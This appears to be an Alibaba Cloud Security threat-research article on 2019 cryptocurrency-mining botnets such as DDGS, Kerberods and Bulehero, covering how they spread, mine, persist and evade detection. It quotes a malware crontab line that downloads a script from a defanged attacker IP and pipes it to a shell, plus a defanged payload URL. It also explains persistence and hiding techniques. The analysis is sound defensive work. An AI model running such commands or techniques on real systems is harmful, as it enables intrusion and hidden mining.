By Guo Weibo, nickname Sang Duo.
The prices of cryptocurrencies such as Bitcoin saw a long-awaited sharp increase in worth in 2019, rising from a low of $3,000 to $14,000 in July with a 300% increase. The great deal of money in these currencies has enticed more black market cybercrime groups into joining leagues of malicious cryptocurrency miners. By monitoring botnet families on the cloud, the Alibaba Cloud Security team found that malicious cryptocurrency mining has become the primary profit-making approach for black market cybercrime groups. By the end of August 2019, a total of 58 large-scale cybercrime groups spreading cryptocurrency mining Trojans) were detected.
In this article, we will be looking at some of the most common technologies and development trends of cryptocurrency mining trojans from a macroscopic perspective to provide enterprises with security protection insights.
The figure and table below show the top 10 active Trojan families and their profiles, in which the activities of the trojans are measured by the cumulative number of victims.

| Family name | Brief description | Platform | Attack method |
| DDGS | A cryptocurrency mining botnet based on the Golang (the Go language). It first appeared in October 2017. | Linux | SSH cracking and Redis cracking |
| MinerGuard | A cryptocurrency mining botnet based on the Go language. It first appeared in April 2019. | Windows and Linux | SSH cracking, Redis cracking, SQL Server cracking, and multiple web service vulnerabilities including Elasticsearch, WebLogic, Spring, and ThinkPHP vulnerabilities |
| Kerberods | A cryptocurrency mining botnet that appeared in April 2019. | Linux | SSH cracking, Redis cracking, and web service vulnerabilities such as the Confluence remote code execution (RCE) flaw |
| Kworkerds | A Rootkit cryptocurrency mining worm. It first appeared in September 2018. | Linux and Windows | SSH cracking, Redis cracking, and the WebLogic RCE flaw |
| Bulehero | A cryptocurrency mining worm virus on Windows. It first appeared in August 2018. | Windows | WannaCrypt vulnerability, Inter-process Communication shares (IPC$) cracking, and multiple web service vulnerabilities such as Apache Struts 2 RCE and ThinkPHP RCE |
| CryptoSink | Resolves the addresses of other cryptocurrency mining pools to 127.0.0.1. It appeared in March 2019. | Linux and Windows | Unauthorized access vulnerability of Elasticsearch and Redis cracking |
| systemdMiner | When it appeared in April 2019, it spread rapidly by using the command and control (C&C) server that intruded into DDGS. | Linux | Unauthorized access vulnerability of Hadoop YARN, and SSH cracking |
| Watchdogs | A cryptocurrency mining worm on Linux. It broke out in February 2019. | Linux | SSH cracking and Redis cracking |
| 8220 Miner | A Chinese cybercrime group that has been around for some time, which exploits multiple vulnerabilities and deploys cryptocurrency mining programs. It was first exposed in August 2018. | Linux and Windows | Multiple web service vulnerabilities, such as the unauthorized access vulnerability of Hadoop YARN and that of Docker |
| ibus | A cryptocurrency mining worm based on Perl scripts. It broke out in January 2019. | Linux | ThinkPHP5 RCE, the Java deserialization vulnerability, the WebLogic RCE flaw of the WLS component, the arbitrary file upload vulnerability of WebLogic, and the unauthorized access vulnerability of Redis. |
1. Distribute trojans by attacking network-wide vulnerabilities based on one or more IP addresses.
This distribution method is primitive. Trojans cannot be spread horizontally or efficiently, but can be easily intercepted by network defense. According to our monitoring results, only a small number of trojans are distributed in this way. For example, 8220 Miner launches persistent attacks by using multiple fixed overseas IP addresses. 8220 Miner changes IP addresses regularly but not frequently. ddsMiner invades a computer by using a SQL Server. When the payload is attacked, ddsMiner downloads a PE file named dds.exe (for example, http://113[.] 69[.] 206[.]219:4523/dds.exe). This miner group launches network-wide attacks by using at least one new IP address each day. These attacks last for several hours a day. The IP address is also where malicious files are hosted on the current day.
2. Distribute trojans as worms
Worm-based cryptocurrency mining botnets have an attack module that scans and infects other servers on the network. Spread in this way, trojans expand exponentially, making tracing and defense even more difficult. Among the top 10 trojans, the cryptocurrency mining botnets that appeared in 2019 were distributed as worms. They all expanded rapidly in a short period of time (only several days), which landed them in the top 10 list.
In the early days, cryptocurrency mining trojans were spread in public networks by the exploitation of fixed vulnerabilities. The spread was slow and was restricted in scale. The exploitation of a combination of vulnerabilities enables cryptocurrency mining trojans to spread horizontally in internal networks. The attack module integrates common attack methods such as web service vulnerabilities, brute-force cracking, and database vulnerabilities. A "smart" cryptocurrency mining trojan creator can spread trojans even more efficiently by using different attack policies for internal networks and public networks. For example, in internal networks, Bulehero cryptocurrency mining trojans on Windows are spread by preferentially using the WannaCrypt vulnerability, ipc$ brute-force attacks, and RDP brute-force attacks. In public networks, these trojans preferentially exploit web service vulnerabilities. Kerberods cryptocurrency mining trojans on Linux are spread by preferentially using local SSH keys and SSH brute-force attacks in internal networks. With this highly efficiently policy, an enterprise's internal network is normally fully occupied in minutes.
Common vulnerabilities that are widespread and have not been fixed on the Internet usually become "the piece of well-marbled meat" fought for by cryptocurrency mining botnets. After an outbreak, an N-day vulnerability cannot be effectively fixed in a short period of time. Therefore, black market cybercrime groups with "a good nose" add it to the attack library for cryptocurrency mining trojans. According to our observation, the window of vulnerability left for O&M personnel to fix an N-day vulnerability is becoming shorter. For example, the Jboss deserialization vulnerability was first detected in May 2017 and then widely exploited by JbossMiner at the end of that year. The ThinkPhp RCE vulnerability appeared in December 2018 and then was exploited by the BuleHero cybercrime group after a dozen days. A proof-of-concept exploitation of the Confluence RCE flaw occurred on April 8, 2019. Only two days later, on April 10, Kererods worms began to be widely spread by exploiting this vulnerability. Once again, this severely challenges the rapid responsiveness of cloud platforms and users.

A cryptocurrency mining trojan is implanted into an open-source cryptocurrency mining program for mining. When the program is started, cryptocurrency mining parameters are passed in through the command line. This method is relatively primitive, and the trojan cannot modify its configuration parameters. More commonly, a cryptocurrency mining trojan is delivered by using a configuration file, and cryptocurrency mining parameters are controlled by scheduled tasks. Both methods are prone to being detected. Some black market cybercrime groups perform secondary development on open source mining programs, hard-code cryptocurrency mining device parameters into malicious programs, and perform shell detection to conceal mining.

Screenshot of the configuration file for the cryptocurrency mining device MinerGuard

DDGS hard-coded mining pool and wallet address
1. Public mining pool
The use of anonymous public mining pools is the most common method for malicious cryptocurrency mining. It is simple, but is also prone to being traced, because an independent wallet address is required during configuration. In addition, it cannot manage bot mining.
2. Mining pool proxy
Some cryptocurrency mining botnets have their own mining pool proxies. The mining pool proxy facilitates cryptocurrency mining and can switch between high-yield mining pools and high-yield mining cryptocurrencies based on rewards at any time. This method cannot be traced by using the wallet address.


In addition to mining cryptocurrencies, some black market cybercrime groups monetize the cryptocurrencies in other ways, such as by using DDoS and proxies. For example, in the following figure, a malicious sample of sicMiner runs a python script, which is an open source socks5 proxy on GitHub. The proxy runs on port 7081. The cybercrime group may have monetized this by selling the proxy.
After a cryptocurrency mining trojan successfully intrudes into the target operating system, it needs to reside there for a long time to produce cryptocurrencies continuously and stably. Therefore, in most cases, various techniques are used to defend against security detection and removal by O&M personnel.


Uninstalling security software from hosts is a common operation of trojans. Most cryptocurrency mining attacks target servers, so black market cybercrime groups are especially confronted by security software in cloud environments. The following shows how the Kworderds worm uninstalls different security software programs on Windows and Linux.
1. Make malware reside through timed or scheduled tasks


Crontab timed tasks on Linux are commonly used to keep many malware reside. The malware writes itself not only into users' crontab files, but also into the crontab file in the software package, for example, /etc/cron.d. As such, the malware is less likely to be detected. On Windows, the similar method of residing is implemented by running scheduled tasks and modifying the registry. The following figure shows how the malicious DDGS worm process is started through Crontab.
/bin/sh -c curl -fsSL http://218[.] 248[.] 40[.]228:9999/i.sh?6 | sh
2. Preload the dynamic-link library
According to the dynamic-link library preloading mechanism on Linux, the user-defined dynamic-link library is preloaded before other regular system libraries. If a function in the user-defined library has the same name as a function found in the system libraries, the function in the user-defined library overwrites the function in the system libraries. By preloading dynamic-link libraries, attackers can hook common functions such as readdir in libc. When shell commands such as ps and top try to read the /proc/ directory to obtain process information, attackers can hide the malware.


In fileless attacks, malware does not need to be installed on disks, and therefore is well disguised and difficult to kill. In cryptocurrency mining botnets, Windows Management Instrumentation (WMI) is accessed by calling APIs provided by various tools (such as the WMI command line tool wmic.exe on Windows) or scripting languages (such as PowerShell), to launch fileless attacks. The following shows how TheHidden uses wmic.exe and how WannaMine uses PowerShell to launch a fileless attack.

In addition to various security tools, manual troubleshooting by O&M personnel also needs to be confronted. In this case, it is also a common way to obfuscate file names and paths. For example, IBus writes malicious files to multiple system directories, and generates obfuscated file names that are similar to those in hidden directories by using methods such as randomly changing capitalization.
